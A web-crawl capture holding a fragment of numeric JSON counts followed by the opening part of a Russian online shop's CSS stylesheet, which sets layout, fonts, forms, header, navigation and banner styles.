123032":2,"69265":3,"112250":1,"122877":1,"118610":1,"118611":1,"118647":1,"121250":1,"89730":2,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"122829":1,"121419":1,"27977":1,"116834":1,"119677":1,"123074":1,"108660":1,"116889":1,"122440":3,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123039":1,"123279":1,"123321":1,"43105":1,"116649":1,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"121928":1,"105068":1,"119054":2,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":2,"3170":1,"104396":1,"112732":1,"123436":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"108509":1,"89468":1,"114492":1,"88760":1,"110216":1,"88740":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"117492":1,"122606":2,"122898":1,"112444":1,"69254":1,"112409":1,"89047":2,"123082":2,"123081":1,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":2,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":1,"112580":1,"116661":1,"123389":1,"123494":1,"108208":1,"112218":1,"118055":2,"118313":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"122574":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"118674":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"68695":1,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":1,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"121208":1,"105098":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"123791":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":1,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"123776":1,"116128":1,"89236":1,"123018":1,"121471":2,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":2,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"123063":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":2,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"122023":1,"122255":1,"124385":1,"4407":1,"122591":1,"120816":2,"24420":1,"116519":1,"116793":2,"122810":1,"117189":1,"122831":1,"123846":1,"122830":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":1,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"123774":1,"105885":1,"86052":1,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"121442":1,"116507":1,"117161":1,"90685":1,"108070":1,"119644":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":2,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":1,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":2,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"112430":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":1,"120686":2,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"123000":1,"118962":2,"121295":1,"124124":1,"124120":3,"116274":1,"99849":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":1,"124555":1,"122273":1,"124036":1,"124037":1,"121392":1,"114329":1,"124681":1,"123905":1,"112716":1,"123773":1,"116179":2,"123218":1,"124035":1,"53848":1,"23929":2,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"112230":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":3,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":1,"124493":2,"124331":1,"124330":1,"124083":1,"121864":1,"124994":1,"125037":1,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":2,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":1,"112132":1,"123400":1,"118050":5,"124467":1,"124557":1,"124061":1,"119909":2,"122254":1,"122444":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"108239":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":1,"21783":1,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":1,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":1,"108043":1,"112061":1,"86447":1,"114426":1,"69339":1,"124970":2,"119407":1,"114537":2,"121096":2,"117433":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":1,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"114536":1,"119631":1,"125369":1,"68944":1,"123515":1,"119232":1,"105891":1,"124230":1,"90707":1,"122031":1,"125102":1,"125110":1,"125371":1,"125300":1,"125256":1,"125310":1,"125277":1,"125240":1,"125370":1,"112082":2,"125014":1,"116343":1,"122093":1,"118907":1,"124995":1,"125273":1,"125278":1,"116509":2,"121240":1,"123883":1,"114998":1,"120438":1,"120682":1,"68445":1,"125766":2,"123911":1,"123684":1,"123912":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"7719":1,"20439":1,"22356":1,"125119":2,"124905":1,"124551":1,"124561":1,"30122":1,"30126":1,"124968":3,"120955":1,"123800":1,"123798":1,"123799":1,"123625":2,"123368":2,"123367":2,"123369":1,"124231":1,"122634":1,"105962":1,"108071":1,"125218":1,"108279":1,"122994":1,"120839":1,"120656":1,"125660":1,"123736":1,"12017":1,"116180":1,"125385":1,"117319":1,"121241":2,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"122942":1,"124771":1,"124768":1,"117477":1,"117478":1,"123750":1,"124753":1,"125207":1,"124671":1,"124857":2,"124957":1,"68705":1,"89636":1,"105788":1,"107835":1,"121660":1,"120973":1,"120810":1,"120809":1,"68026":1,"89977":2,"105827":1,"117476":1,"117535":1,"22656":1,"4326":1,"10293":1,"108591":1,"121410":1,"108738":1,"5656":1,"18907":1,"21450":1,"27337":1,"122446":1,"122533":1,"116291":1,"115630":1,"122360":1,"121866":1,"125038":1,"119422":1,"121305":1,"16377":1,"124889":1,"125695":1,"30401":2,"123641":1,"125686":1,"120201":1,"120904":1,"107833":1,"119165":1,"116626":1,"122742":1,"125733":1,"112336":1,"124622":1,"107741":1,"123735":1,"124974":1,"124026":1,"123919":1,"122897":1,"122479":1,"104174":3,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":1,"119566":1,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":2,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":4,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"119876":1,"118095":1,"119640":1,"120694":1,"117384":1,"122258":1,"116637":1,"122284":1,"112057":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124891":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":1,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":1,"13296":1,"102832":1,"121035":2,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":1,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":1,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":1,"104239":1,"117466":2,"124066":1,"86062":2,"97038":1,"125796":1,"124014":1,"118096":2,"123211":1,"114514":1,"119332":1,"122703":1,"118246":1,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1,"11675":1,"107450":1,"20511":1,"125659":1,"125661":1,"125134":1,"62643":1,"124500":1,"123327":1,"122823":1,"120998":1,"119843":1,"119576":1,"117442":1,"63750":1,"86348":1,"125571":1,"125840":1,"90652":1,"122962":1,"125063":1,"125763":1,"116269":1,"106149":1,"106153":1,"106148":1,"120918":1,"122098":1,"125874":1,"123330":1,"123332":1,"124950":1,"125221":1,"125592":1,"69344":1,"71263":1,"104785":1,"107463":1,"121347":1,"108027":1,"119293":1,"86272":1,"122909":1,"117415":1,"118525":1,"118712":1,"122016":1,"118489":1,"125648":1,"119466":1,"29559":1,"90545":1,"122845":1,"124346":1,"4737":1,"5939":1,"54440":1,"43162":1,"105985":1,"105995":1,"120909":1,"123283":1,"112138":1,"7699":1,"7169":1,"7153":1,"118700":1,"119442":1,"122727":1,"125521":1,"125671":1,"125595":1,"125804":1,"92137":1,"108069":1,"114943":1,"116133":1,"118672":1,"92101":1,"92353":1,"107645":1,"115016":1,"116385":1,"124032":1,"125680":1,"114900":1,"123040":1,"120993":1,"124909":1,"123038":1,"121830":1,"7257":1,"26131":1,"89749":1,"93752":1,"4959":1,"116709":1,"8567":1,"22362":1,"23928":1}}}}

--- FILE ---
content_type: text/css
request_url: https://topaz-kirov.ru/assets/tpl/css/style.css?v=6978c7c2c4aa21
body_size: 12946
content:
/*SETTING*/
.fl {
    float: left;
}

.fr {
    float: right;
}

.clear {
    clear: both;
}

.clearfix {
    position: relative;
}
.clearfix:after {
    content: '';
    display: table;
    clear: both;
}

.uc {
    text-transform: uppercase;
}

.hidden {
    display: none !important;
}

strong,
b,
bold,
.bold {
    font-family: Bold;
}

.ta-c {
    text-align: center;
}

.ta-l {
    text-align: left;
}

.ta-r {
    text-align: right;
}

.undline,
.undline a {
    text-decoration: underline;
}

.undline:hover,
.undline a:hover {
    text-decoration: none;
}

.row {
    padding: 50px 0px;
}

.row-t {
    padding: 50px 0px 0px;
}

.row-b {
    padding: 0px 0px 50px;
}

.container {
    width: 1200px;
    margin: 0px auto;
    display: block;
    padding: 0px 20px;
    position: relative;
    align-items: flex-start;
}

.flx {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    justify-content: space-between;
}

.grid{
    display: grid;
}

.fixed {
    /*position: fixed;*/
    top: 0px;
    left: 0px;
    width: 100%;
    z-index: 4;
}

.scroll:hover {
    cursor: pointer;
}

/*COLORS*/

.c-green {
    color: #309605;
}

.c-red {
    color: red;
}

/*KEYFRAMES*/
@-webkit-keyframes flexy-choice {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }
    50% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5)
    }
    to {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@keyframes flexy-choice {
    0% {
        -webkit-transform: scale(0);
        transform: scale(0)
    }
    50% {
        -webkit-transform: scale(1.5);
        transform: scale(1.5)
    }
    to {
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@-webkit-keyframes rotator {
    0% {
        -webkit-transform:rotate(0deg);
        transform:rotate(0deg)
    }
    to {
        -webkit-transform:rotate(270deg);
        transform:rotate(270deg)
    }
}

@keyframes rotator {
    0% {
        -webkit-transform:rotate(0deg);
        transform:rotate(0deg)
    }
    to {
        -webkit-transform:rotate(270deg);
        transform:rotate(270deg)
    }
}

@-webkit-keyframes colors {
    0% {
        stroke:#505050
    }
    to {
        stroke:#dd162d
    }
}

@keyframes colors {
    0% {
        stroke:#505050
    }
    to {
        stroke:#dd162d
    }
}

@-webkit-keyframes dash {
    0% {
        stroke-dashoffset:187
    }
    50% {
        stroke-dashoffset:46.75;
        -webkit-transform:rotate(135deg);
        transform:rotate(135deg)
    }
    to {
        stroke-dashoffset:187;
        -webkit-transform:rotate(450deg);
        transform:rotate(450deg)
    }
}

@keyframes dash {
    0% {
        stroke-dashoffset:187
    }
    50% {
        stroke-dashoffset:46.75;
        -webkit-transform:rotate(135deg);
        transform:rotate(135deg)
    }
    to {
        stroke-dashoffset:187;
        -webkit-transform:rotate(450deg);
        transform:rotate(450deg)
    }
}

/*BACKGROUND-COLORS*/

.bg-green {
    background-color: #309605;
}

.bg-white {
    background-color: #fff !important;
}

.bg-yellow {
    background-color: #f9fac4;
}


/*FONTS*/

@font-face {
    font-family: 'Bold';
    src: url(fonts/Gilroy-ExtraBold/Gilroy-ExtraBold.eot);
    src: local("Gilroy ExtraBold"), local("Gilroy-ExtraBold"),
    url(fonts/Gilroy-ExtraBold/Gilroy-ExtraBold.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-ExtraBold/Gilroy-ExtraBold.woff2) format("woff2"),
    url(fonts/Gilroy-ExtraBold/Gilroy-ExtraBold.woff) format("woff"),
    url(fonts/Gilroy-ExtraBold/Gilroy-ExtraBold.ttf) format("truetype"),
    url(fonts/Gilroy-ExtraBold/Gilroy-ExtraBold.svg#Gilroy-ExtraBold) format("svg");
    font-weight: normal;
    font-style: normal
}

@font-face {
    font-family: 'Light';
    src: url(fonts/Gilroy-Light/Gilroy-Light.eot);
    src: local("Gilroy Light"), local("Gilroy-Light"),
    url(fonts/Gilroy-Light/Gilroy-Light.eot?#iefix) format("embedded-opentype"),
    url(fonts/Gilroy-Light/Gilroy-Light.woff2) format("woff2"),
    url(fonts/Gilroy-Light/Gilroy-Light.woff) format("woff"),
    url(fonts/Gilroy-Light/Gilroy-Light.ttf) format("truetype"),
    url(fonts/Gilroy-Light/Gilroy-Light.svg#Gilroy-Light) format("svg");
    font-weight: normal;
    font-style: normal
}
#ringmore{
    border: 1px solid rgb(204, 204, 204);
    box-shadow: 3px 3px #ccc;
    margin-bottom: 30px;
    padding: 10px 5px 10px 10px;
}
#ringmore>span{
    font-weight: 500;
}

@font-face {
    font-family: 'Material Icons';
    src: url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.eot);
    src: local("Gilroy Light"), local("MaterialIcons-Regular"),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.eot?#iefix) format("embedded-opentype"),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.woff2) format("woff2"),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.woff) format("woff"),
    url(fonts/MaterialIcons-Regular/MaterialIcons-Regular.ttf) format("truetype");
    font-weight: normal;
    font-style: normal
}

/*COMMON*/

* {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background-repeat: no-repeat;
}

:active,
:hover,
:focus {
    outline: 0;
    outline-offset: 0;
}

*,
body {
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
    -webkit-focus-ring-color: rgba(0, 0, 0, 0);
    outline: none;
}

a,
button {
    outline: none;
    -webkit-text-decoration-skip: ink;
    text-decoration-skip: ink;
}

img {
    max-width: 100%;
    height: auto;
}

h1,
.h1,
h2,
.h2,
h3,
.h3,
h4,
.h4,
h5,
.h5,
h6,
.h6 {
    color: #282828;
    position: relative;
}

h1,
.h1 {
    width: 100%;
    font-size: 24px;
    margin-bottom: 20px;
    font-family: Bold;
}

h1 {
    margin-top: 20px;
}

p + h1,
p + .h1 {
    margin-top: 20px;
}

h2 {
    font-size: 18px;
    margin-bottom: 15px;
    font-family: Bold;
}

h3 {
    font-size: 17px;
    margin-bottom: 10px;
}

h4 {
    font-size: 16px;
    margin-bottom: 10px;
}

a {
    text-decoration: none;
    color: #171616;
    transition: .3s;
}

a:hover:not(.btn) {
    color: #636363;
}

.btn {
    display: inline-block;
    border-radius: 2px;
    padding: 7px;
    color: #fff;
    text-decoration: none;
    border: 0px;
    font-family: Light;
    cursor: pointer;
    text-transform: uppercase;
    font-size: 18px;
    transition: .5s;
    text-align: center;
    line-height: 1;
    border: 1px solid;
}

.btn-big{
    padding: 13px 20px;
}

.btn-red,
.btn-danger{
    background-color: #dd162d;
    border-color: #dd162d;
}

.btn-red:hover,
.btn-danger:hover{
    background-color: #eb3b4f;
    border-color: #eb3b4f;
}

.btn-trans,
.btn-default{
    border-color: #000;
    color: #000;
}

.btn-trans:hover,
.btn-default:hover{
    background-color: #f3f3f3;
}

.buttons .btn,
.btn + .btn{
    margin-top: 10px;
}

.btn.disabled,
.btn:disabled{
    cursor: no-drop;
}

/* отключить скругление у input ios
input{
    -webkit-appearance: none;
    box-shadow: none;
    -webkit-box-shadow: none;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    -webkit-appearance: none;
}
*/

/*FORMS*/
input::-webkit-input-placeholder {
    color: #353535;
}

input:-moz-placeholder {
    color: #353535;
}

input,
select,
textarea {
    font-family: Light, Arial;
    font-size: 16px;
    width: 100%;
    border-radius: 2px;
    border: 1px solid #c8c8c8;
    padding: 7px;
    cursor: pointer;
    margin-bottom: 12px;
}

input[type=submit]{
    width: auto;
}

input[name=work-email]{
    display: none;
}

label,
.radiobox{
    margin-bottom: 5px;
    display: block;
    cursor: pointer;
}

label sup{
    display: none !important;
}

input:hover,
select:hover,
textarea:hover,
#mse2_filters input[type=checkbox] + label:hover:before {
    border-color: #959595;
}

input:focus,
select:focus,
textarea:focus,
#mse2_filters input[type=checkbox] + label:focus:before {
    border-color: #dd162d;
}

select{
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    padding-right: 28px;
    background: url(../icon/select.gif) no-repeat right 7px center;
}

input[type=checkbox],
input[type=radio]{
    display: none;
}

input[type=checkbox] + label,
input[type=radio] + label,
.radiobox{
    position: relative;
    padding-left: 35px;
}

input[type=checkbox] + label:after,
input[type=checkbox] + label:before,
input[type=radio] + label:after,
input[type=radio] + label:before,
.radiobox:before,
.radiobox:after{
    content: '';
    position: absolute;
    width: 21px;
    height: 21px;
    z-index: 1;
}

input[type=checkbox] + label:before,
input[type=radio] + label:before,
.radiobox:before{
    border-radius: 2px;
    left: 0;
    top: 0;
    border: 1px solid #c8c8c8;
}

input[type=radio] + label:before,
.radiobox:before{
    border-radius: 50%;
}

input:checked[type=checkbox] + label:before,
input:checked[type=radio] + label:before,
.radiobox.active:before{
    border-color: #dd162d;
}

input[type=checkbox] + label:after,
input[type=radio] + label:after,
.radiobox:after{
    z-index: 1;
    font-weight: 700;
    font-family: Material Icons;
    color: #fff;
    text-align: center;
    transform: scale(0);
    left: 1px;
    top: 0;
    line-height: 21px;
}

input:checked[type=checkbox] + label:after,
input:checked[type=radio] + label:after,
.radiobox.active:after{
    animation: flexy-choice .25s;
    transform: scale(1);
    color: #dd162d;
    content: "done";
}

.radio-group, .agreement{
    margin-bottom: 20px;
}

.agreement{
    font-size: 14px;
}

input:not(:checked)[type=radio][name=extfld_sale] ~ .mini-form,
input:not(:checked)[type=radio][name=extfld_sale] ~ input[name=extfld_bonus]{
    display: none;
}

.form-group.flx{
    align-items: flex-start;
}

.form-group.flx > label{
    margin: 0;
    width: 200px;
}

.form-group.flx > label + *{
    width: calc(100% - 220px);
}

.mini-form{
    margin: 0 0 12px;
}

.mini-form > *{
    margin: 0;
    width: calc(100% - 125px);
}

.mini-form .btn{
    width: 120px;
}

/*MATERIAL ICON*/
.ma:after {
	font-family: Material Icons;
	line-height: 24px;
	font-size: 24px;
}

/*FANCYBOX*/
body.compensate-for-scrollbar {
	overflow: visible !important;
}

.fancybox-content{
    text-align: left;
}

/*SPINNER*/
.spinner {
	-webkit-animation: rotator 1.4s linear infinite;
	animation: rotator 1.4s linear infinite;
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -33px;
	margin-top: -33px;
}

.spinner circle {
	stroke-dasharray: 187;
	stroke-dashoffset: 0;
	-webkit-transform-origin: center;
	-ms-transform-origin: center;
	transform-origin: center;
	-webkit-animation: dash 1.4s ease-in-out infinite,colors 5.6s ease-in-out infinite;
	animation: dash 1.4s ease-in-out infinite,colors 5.6s ease-in-out infinite;
}

/*BODY*/
body {
    font-family: Light, Arial;
    font-size: 16px;
    color: #353535;
    background-color: white;
    overflow-x: hidden;
    overflow-y: scroll;
    width: 100%;
    -ms-text-size-adjust: 100%;
    -moz-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%;
    line-height: 1.5;
}

.price{
    font-family: Bold;
    color: #000;
}

/*HEADER*/
header {
    padding: 32px 0;
    background: #fff;
    transition: padding .5s;
    z-index: 4;
}

header.fixed{
    border-bottom: 1px solid #c8c8c8;
    padding: 10px 0;
}

header .container {
    align-items: center;
}

header .col {
    width: 33.33%;
}

header .phone {
    padding-left: 35px;
    background: url(../icon/call.svg) no-repeat;
    background-size: 24px;
    font-size: 24px;
    background-position: left center;
}

header .logo{
    justify-content: space-around;
    align-items: flex-start;
}

header .logo img{
    max-width: auto;
    transition: .5s;
}

header.fixed .logo img{
    max-width: 170px;
}

header .setting{
    display: inline-block;
    vertical-align: middle;
}

header .setting li {
    display: inline-block;
    font-size: 14px !important;
    margin-left: 20px;
}

header .setting li > * {
    padding-left: 25px;
    background-repeat: no-repeat;
    background-size: 14px;
    background-position: left center;
    position: relative;
    line-height: 1;
}

#msMiniCart .ms2_total_count {
	display: none;
	position: absolute;
	line-height: 1;
	font-family: Bold;
	right: 0;
	bottom: 0;
}

header li[data-icon=like] a {
    background-image: url(../icon/heart.svg);
}

header li[data-icon=enter] a {
    background-image: url(../icon/user.svg);
}

header li[data-icon=cart] > * {
    background-image: url(../icon/cart.svg);
}

/*NAV*/
nav .container {
    border-top: 1px solid #c8c8c8;
    border-bottom: 1px solid #c8c8c8;
    align-items: center;
}

.menuBtn{
    display: none;
    cursor: pointer;
    font-family: Material Icons;
    font-weight: 400;
    font-style: normal;
    font-size: 28px;
    vertical-align: middle;
    margin-left: 20px;
    line-height: 1;
}

#menu-mobile {
    display: none; 
	position: fixed;
	background: rgba(255,255,255,.95);
	left: 0;
	top: 0;
    width: 100%;
	height: 100%;
	z-index: 99999;
    overflow-y: scroll;
}

#menu-mobile::before,
#mse2_filters .close,
[data-icon=close]{
	position: absolute;
	font-family: Material Icons;
	font-weight: 400;
	font-style: normal;
	font-size: 35px;
	content: "close";
	line-height: 1;
	right: 0;
	top: 0;
    color: #eb3b4f;
	cursor: pointer;
    background: #fff;
}

.menu {
    width: calc(100% - 200px);
    justify-content: center;
}

.menu a {
    font-size: 14px;
    text-transform: uppercase;
    line-height: 36px;
    padding: 15px 15px;
    display: block;
}

.menu a:hover {
    transform: scale(1.2);
}

.menu .active a {
    text-decoration: underline;
}

nav form {
    width: 200px;
    position: relative;
}

nav form input:focus {
    background-color: #fafafa;
}

nav form input,
nav form button {
    border: none;
    margin: 0;
}

nav form input {
    width: 100%;
}

nav form button {
    position: absolute;
    right: 0;
    top: 7px;
    background: url(../icon/search.svg) no-repeat;
    background-size: contain;
    width: 21px;
    height: 21px;
    cursor: pointer;
}

/*BREADCRUMBS*/

#breadcrumbs {
    padding: 20px 0px;
    position: relative;
    z-index: 1;
    font-size: 13px;
}

#breadcrumbs li {
    display: inline-block;
    margin: 0px 12px;
}

#breadcrumbs li:first-child {
    margin-left: 0px;
}

#breadcrumbs li a {
    position: relative;
    color: #96a8b2;
    display: block;
}

#breadcrumbs li a:hover {
    color: #79909c;
}

#breadcrumbs li a:after {
    position: absolute;
    content: '';
    right: -13px;
}

#breadcrumbs li a:after {
    width: 8px;
    height: 8px;
    transform: rotate(45deg);
    border-right: 1px solid;
    border-top: 1px solid;
    top: 5px;
}
#breadcrumbs li:last-child a::after {
    display:none;
}
#breadcrumbs a,
#breadcrumbs li {
    color: #4d4d4d;
}

#breadcrumbs a:hover {
    text-decoration: none;
}

/*BANNERS*/
#banners{
    grid-template-columns: 3fr 2fr 2fr;
    grid-gap: 13px;
    margin: 30px 0 0;
}

.slider + #banners{
    margin: 13px 0 0;
}

#banners .item {
	position: relative;
	display: inline-grid;
	border-radius: 10px;
	overflow: hidden;
}

#banners .item.col-md{
    grid-column: 2/4;
}

#banners .item:first-child{
